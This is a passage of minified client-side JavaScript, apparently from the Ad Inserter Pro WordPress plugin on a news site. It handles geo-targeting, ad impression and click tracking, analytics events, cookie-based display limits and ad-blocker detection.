null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=1,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=0,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiUGhvbmUiXQ==",ai_data_id="1e350a8964",
ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};
ai_run_471732657750 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-90-32644423');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]'));
